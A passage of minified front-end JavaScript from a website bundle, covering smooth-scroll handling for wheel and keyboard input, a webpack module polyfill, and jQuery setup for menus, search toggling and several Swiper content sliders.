I&&(e.wheelDeltaX&&y(e.wheelDeltaX,120)&&(i=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&y(e.wheelDeltaY,120)&&(a=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),i||a||(a=-e.wheelDelta||0),1===e.deltaMode&&(i*=40,a*=40),!(P.touchpadSupport||!function(e){return e?(O.length||(O=[e,e,e]),e=Math.abs(e),O.push(e),O.shift(),clearTimeout(B),B=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=O.join(","))},1e3),!b(120)&&!b(100)):void 0}(a))||(Math.abs(i)>1.2&&(i*=P.stepSize/120),Math.abs(a)>1.2&&(a*=P.stepSize/120),o(n,i,a),e.preventDefault(),void d())}function s(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;document.body.contains(C)||(C=document.activeElement);var i=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||g(t,"input")&&!i.test(t.type)||g(C,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||n)return!0;if((g(t,"button")||g(t,"input")&&i.test(t.type))&&e.keyCode===L.spacebar)return!0;if(g(t,"input")&&"radio"==t.type&&q[e.keyCode])return!0;var a=0,r=0,l=f(C),s=l.clientHeight;switch(l==document.body&&(s=window.innerHeight),e.keyCode){case L.up:r=-P.arrowScroll;break;case L.down:r=P.arrowScroll;break;case L.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case L.pageup:r=.9*-s;break;case L.pagedown:r=.9*s;break;case L.home:r=-l.scrollTop;break;case L.end:var u=l.scrollHeight-l.scrollTop-s;r=u>0?u+10:0;break;case L.left:a=-P.arrowScroll;break;case L.right:a=P.arrowScroll;break;default:return!0}o(l,a,r),e.preventDefault(),d()}function u(e){C=e.target}function d(){clearTimeout(A),A=setInterval(function(){V={}},1e3)}function c(e,t){for(var n=e.length;n--;)V[F(e[n])]=t;return t}function f(e){var t=[],n=document.body,i=H.scrollHeight;do{var a=V[F(e)];if(a)return c(t,a);if(t.push(e),i===e.scrollHeight){var r=h(H)&&h(n)||m(H);if(D&&p(H)||!D&&r)return c(t,G())}else if(p(e)&&m(e))return c(t,e)}while(e=e.parentElement)}function p(e){return e.clientHeight+10<e.scrollHeight}function h(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function m(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function w(e,t){window.addEventListener(e,t,!1)}function v(e,t){window.removeEventListener(e,t,!1)}function g(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function y(e,t){return Math.floor(e/t)==e/t}function b(e){return y(O[0],e)&&y(O[1],e)&&y(O[2],e)}function z(e){var t,n;return 1>(e*=P.pulseScale)?t=e-(1-Math.exp(-e)):(e-=1,t=(n=Math.exp(-1))+(1-Math.exp(-e))*(1-n)),t*P.pulseNormalize}function S(e){return e>=1?1:0>=e?0:(1==P.pulseNormalize&&(P.pulseNormalize/=z(1)),z(e))}function x(e){for(var t in e)T.hasOwnProperty(t)&&(P[t]=e[t])}var C,k,E,A,B,T={frameRate:150,animationTime:600,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:0,touchpadSupport:!1,fixedBackground:!0,excluded:""},P=T,M=!1,D=!1,N={x:0,y:0},_=!1,H=document.documentElement,O=[],I=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},q={37:1,38:1,39:1,40:1},R=[],W=!1,$=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),V={};window.localStorage&&localStorage.SS_deltaBuffer&&(O=localStorage.SS_deltaBuffer.split(","));var X,Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,G=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var n=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),e=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),K=window.navigator.userAgent,U=/Edge/.test(K),J=/chrome/i.test(K)&&!U,Q=/safari/i.test(K)&&!U,Z=/mobile/i.test(K),ee=/Windows NT 6.1/i.test(K)&&/rv:11/i.test(K),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?X="wheel":"onmousewheel"in document.createElement("div")&&(X="mousewheel"),X&&te&&(w(X,l),w("mousedown",u),w("load",r)),x.destroy=function(){k&&k.disconnect(),v(X,l),v("mousedown",u),v("keydown",s),v("resize",E),v("load",r)},window.SmoothScrollOptions&&x(window.SmoothScrollOptions),void 0===(i=function(){return x}.call(t,n,t,e))||(e.exports=i)}()},"3IRH":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Pimp:function(e,t){$(function(e){"use strict";if(e(".ts-main-menu").length>0&&e(".ts-main-menu").navigation({effect:"fade",mobileBreakpoint:992}),e(".header-search").length>0){var t=!0;e(".header-search >a").on("click",function(n){n.preventDefault(),t?(e(".header-search-form").fadeIn("slow"),t=!1):(e(".header-search-form").fadeOut("slow"),t=!0)}),e(document).on("mouseup",function(n){var i=e(".header-search");i.is(n.target)||0!==i.has(n.target).length||(e(".header-search-form").fadeOut("slow"),t=!0)})}if(e(".widget-thin-min-slider .swiper-wrapper").length>0){var n=new Swiper(".widget-thin-min-slider .slider",{direction:"vertical",navigation:{nextEl:".widget-thin-min-slider .swiper-button-next",prevEl:".widget-thin-min-slider .swiper-button-prev"},preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-min-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}});e(".widget-thin-min-slider").mouseenter(function(){n.autoplay.stop()}),e(".widget-thin-min-slider").mouseleave(function(){n.autoplay.start()})}if(e(".widget-thin-slider .swiper-wrapper").length>0)new Swiper(".widget-thin-slider .slider",{preloadImages:!1,loop:!0,speed:1,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}},breakpoints:{479:{pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+' bullets"></span>';return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}}}});if(e(".widget-main-slider .swiper-wrapper").length>0)new Swiper(".widget-main-slider #mainSlider1",{navigation:{nextEl:".widget-main-slider .swiper-button-next",prevEl:".widget-main-slider .swiper-button-prev"},speed:1,preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}},breakpoints:{479:{pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+' bullets"></span>';return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}}}});if(e(".catsld").length&&e(".catsld").each(function(t){var n=e(this).find("ins.prev"),i=e(this).find("ins.next"),a=e(e(this)[0]).parent(".tab-pane").attr("id"),r=e("#"+a+" .swiper-numeric"),o=1,l="undefined";e("#"+a).find(".swiper-slide").each(function(){void 0!==(l=e(this).find("a").eq(2).attr("href"))&&null!==l||(l=e(this).find("a").attr("href")),r.append('<a href="'+l+'" class="num" target="_blank">'+o+"</a>"),o++});var s=new Swiper(e(this)[0],{effect:"fade",fade:{crossFade:!0},navigation:{nextEl:i,prevEl:n},loop:!0,spaceBetween:0,autoplay:{delay:7e3},preventClicks:!1,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},on:{init:function(){r.children("a").eq(0).addClass("act")}}});s.on("transitionStart",function(){var t=parseInt(e("#"+a+" .swiper-slide-active").data("swiper-slide-index"));r.children("a").removeClass("act"),r.children("a").eq(t).addClass("act")}),r.children("a").mouseover(function(){var t=e(this).index()+1;s.slideTo(t,0)}),e(".catsld").mouseenter(function(){s.autoplay.stop()}),e(".catsld").mouseleave(function(){s.autoplay.start()})}),e(".thusld").length){var i=new Swiper(".thusld",{prevButton:".thusld ins.prev",nextButton:".thusld ins.next",loop:!0,autoplay:{delay:5e3},preloadImages:!1,lazy:!0,preventClicks:!1,spaceBetween:1});swiperThumbs(i,{element:"swiper-thumbnails",activeClass:"act"}),e(".thusld").mouseenter(function(){i.autoplay.stop()}),e(".thusld").mouseleave(function(){i.autoplay.start()})}if(e(".tickbx.last").length){var a=new Swiper(".ticksld",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld").mouseenter(function(){a.autoplay.stop()}),e(".ticksld").mouseleave(function(){a.autoplay.start()})}if(e(".tickbx.last").length){var r=new Swiper(".ticksld2",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld2").mouseenter(function(){r.autoplay.stop()}),e(".ticksld2").mouseleave(function(){r.autoplay.start()})}if(e(".newsld").length){var o=e(".nwsmin").find("ins.prev"),l=e(".nwsmin").find("ins.next");new Swiper(".newsld",{navigation:{nextEl:l,prevEl:o},loop:!0,autoplay:{delay:7e3},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},onInit:function(){e(".newsld .card").matchHeight()},spaceBetween:15})}if(e(".autsld").length){o=e(".authbx").find("ins.prev"),l=e(".authbx").find("ins.next");var s=new Swiper(".autsld",{navigation:{nextEl:l,prevEl:o},slidesPerView:3,slidesPerGroup:3,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:0},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:0}},loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".autsld").mouseenter(function(){s.autoplay.stop()}),e(".autsld").mouseleave(function(){s.autoplay.start()})}if(e(".widget-author-vertical-slider .swiper-wrapper").length>0){var u=new Swiper(".widget-author-vertical-slider",{direction:"vertical",slidesPerView:4,loop:!1,navigation:{nextEl:".author-sidebar .swiper-button-next",prevEl:".author-sidebar .swiper-button-prev"},breakpoints:{1495:{slidesPerView:4,centeredSlides:!1}}});e(".widget-author-vertical-slider").mouseenter(function(){u.autoplay.stop()}),e(".widget-author-vertical-slider").mouseleave(function(){u.autoplay.start()})}e("#video-tab-scrollbar").length>0&&e("#video-tab-scrollbar").mCustomScrollbar({mouseWheel:!0,scrollButtons:{enable:!0}})}),$(document).ready(function(){var e=$(".menu").offset().top;$(function(){!function(t){if(void 0!==t){var n=$(window);n.on("scroll",function(){n.scrollTop()>=e?t.addClass("fixed"):t.removeClass("fixed")})}}($(".menu"))})})}});